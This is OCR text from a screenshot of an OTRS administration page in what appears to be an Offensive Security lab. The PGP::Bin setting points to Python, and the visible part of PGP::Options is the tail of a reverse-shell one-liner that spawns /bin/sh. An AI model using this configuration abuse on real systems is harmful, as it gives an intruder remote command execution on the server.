 10.11.1.39/otrs/index.pl
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Dashboard Customers Tickets Reports Admin
Don't use the Superuser account to work with OTRS! Create new Agents and work with these accounts instead. →
SysConfig
Actions
Go to overview
Edit Config Settings in Framework -> Crypt::PGP
PGP
Yes
Enables PGP support. When PGP support is enabled for
signing and encrypting mail, it is HIGHLY recommended that the
web server runs as the OTRS user. Otherwise, there will be
problems with the privileges when accessing .gnupg folder.
Default value: No
PGP::Bin
/usr/bin/python
Defines the path to PGP binary.
Default value: /usr/bin/gpg
PGP::Options
),2);p=subprocess.call(["/bin/sh","-i"]);'
Sets the options for PGP binary.
Default value: --homedir /opt/otrs/.gnupg/ --batch --no-tty --yes